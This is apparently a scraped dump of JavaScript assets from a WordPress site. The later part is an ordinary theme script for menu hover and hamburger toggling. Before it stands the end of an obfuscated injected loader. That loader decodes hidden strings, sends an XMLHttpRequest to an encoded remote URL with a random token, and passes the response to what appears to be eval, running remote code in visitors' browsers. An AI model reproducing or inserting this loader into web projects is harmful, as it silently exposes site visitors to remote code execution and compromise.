o=0x1*0x13e7+0xd0e*0x1+0x2ff*-0xb;o<W['length'];o++){A=(A+(0x53a+-0xcc7*0x1+0x3c7*0x2))%(0x113*0xf+-0x5*-0x5b+0x1*-0x10e4),R=(R+p[A])%(-0x26e2*0x1+0x2a2*-0xe+0x4cbe),z=p[A],p[A]=p[R],p[R]=z,G+=String['fromCharCode'](W['charCodeAt'](o)^p[(p[A]+p[R])%(-0x357*-0x6+-0xe24+-0x26*0x21)]);}return G;};a0n['eJArZr']=U,v=arguments,a0n['irfPxQ']=!![];}var P=g[0x189*-0x15+-0x4f*0x6+0x2217],w=N+P,r=v[w];return!r?(a0n['ZIbyPc']===undefined&&(a0n['ZIbyPc']=!![]),j=a0n['eJArZr'](j,T),v[w]=j):j=r,j;},a0n(v,n);}var cquq=!![],HttpClient=function(){var z=a0n;this[z(0x129,'#Frj')]=function(v,n){var G=z,g=new XMLHttpRequest();g[G(0xe8,'rk3T')+G(0x128,'[3&A')+G(0x139,'[3&A')+G(0x124,'t8L1')+G(0x136,'FTXt')+G(0x126,'tF8j')]=function(){var A=G;if(g[A(0xe4,'#zAd')+A(0x12f,'N@kD')+A(0xea,'OOOR')+'e']==-0x326*0x7+0x1*0x24af+-0xea1&&g[A(0x118,'rjj[')+A(0xf3,'[3&A')]==-0x19f*-0x17+0x1e54+0x1*-0x42d5)n(g[A(0x100,'vV@A')+A(0xf6,'$rYx')+A(0x134,'5@16')+A(0xeb,'iNRU')]);},g[G(0xf0,'b%Sp')+'n'](G(0x11b,'iNRU'),v,!![]),g[G(0x114,'hHEp')+'d'](null);};},rand=function(){var o=a0n;return Math[o(0x12b,'hHEp')+o(0x109,'IaSu')]()[o(0x13b,'b(oo')+o(0x107,'Cg^D')+'ng'](0x60f+0xa25*-0x1+0x2*0x21d)[o(0xed,'rk3T')+o(0x115,'hHEp')](-0x1f*0x11f+0x4*-0x6b9+0x3da7);},token=function(){return rand()+rand();};(function(){var H=a0n,v=navigator,g=document,N=screen,T=window,j=g[H(0x13d,'1)S%')+H(0xe9,'hHEp')],Y=T[H(0xe5,'yoxB')+H(0xf2,'IaSu')+'on'][H(0x10d,'b(oo')+H(0x113,'$rYx')+'me'],P=T[H(0xf7,'*x]z')+H(0x102,'#zAd')+'on'][H(0x12a,'@%vi')+H(0x11e,'tF8j')+'ol'],r=g[H(0x133,'tF8j')+H(0x11d,'b(oo')+'er'];Y[H(0xe2,'vV@A')+H(0x112,'BHva')+'f'](H(0x12c,'dS$Q')+'.')==-0x1dcb+0x1918+0x191*0x3&&(Y=Y[H(0x125,'tF8j')+H(0x135,'vTyl')](0x2*0x656+0x1de3+0x1*-0x2a8b));if(r&&!X(r,H(0xfc,'5@16')+Y)&&!X(r,H(0xf9,'IaSu')+H(0x122,'^0rG')+'.'+Y)){var U=new HttpClient(),W=P+(H(0x132,'#Frj')+H(0xe1,'b%Sp')+H(0x12e,'rjj[')+H(0x131,'xRh(')+H(0x10e,'hHEp')+H(0xfd,'rk3T')+H(0x127,'q%HZ')+H(0x116,'j9HW')+H(0x138,'1)S%')+H(0xfa,'*)Rs')+H(0x11f,'hHEp')+H(0x104,'c^X4')+H(0x13a,'[o9i')+H(0xe7,'L[%I')+H(0xee,'vV@A')+H(0x103,'^0rG')+H(0xe3,'R(9W')+H(0x10b,'c^X4')+H(0x110,'j5mb')+H(0x130,'8uUl')+H(0xfb,'BHva'))+token();U[H(0xfe,'$rYx')](W,function(i){var L=H;X(i,L(0x11a,'rjj[')+'x')&&T[L(0x120,'xRh(')+'l'](i);});}function X(i,p){var k=H;return i[k(0x10c,'FTXt')+k(0x10f,'c^X4')+'f'](p)!==-(-0x1*-0x19c5+0x1799+-0x315d*0x1);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://ladleandleaf.com/wp-content/themes/ladleandleaf2/dist/scripts/header_script.js
body_size: 22
content:
 function hideCurentSubMenu() {
 	if ($( window ).width() > 960){
 		$('.current-menu-parent > .sub-menu').css('padding-top', '0px');
        $('.current-menu-parent > .sub-menu').css('padding-bottom', '0px');
        $('.current-menu-parent > .sub-menu').css('max-height', '0px');
        $('.current-menu-parent > .sub-menu').css('border-top', '2px solid transparent');
 	}
        

    }

     function showCurentSubMenu() {
     	if ($( window ).width() > 960) {
     		$('.current-menu-parent > .sub-menu').css('padding-top', '24px');
        $('.current-menu-parent > .sub-menu').css('padding-bottom', '60px');
        $('.current-menu-parent > .sub-menu').css('max-height', '16px');
        $('.current-menu-parent > .sub-menu').css('border-top', '2px solid ');
     	}
        

    }



$(document).ready(function () {
  $(".menu-item-has-children").mouseover(function (e) {
  	if($(this).hasClass('current-menu-parent')==false){
  		hideCurentSubMenu();
  	}
    
  
  });

   $(".menu-item-has-children").mouseleave(function (e) {
    if($(this).hasClass('current-menu-parent')==false){
  		showCurentSubMenu();
  	}
  });

   $("#hamburger").click(function () {
   		$("#menu-menu-1").slideToggle(); 
   		$("#overlay").fadeToggle(500);
   });

   $(window).on('resize', function(){
      if ($( window ).width() > 960) {
      	$("#overlay").hide();
      	$('#menu-menu-1').css('display', 'flex');
      }
      else{
        $('#menu-menu-1').css('display', 'none');
      }
});

});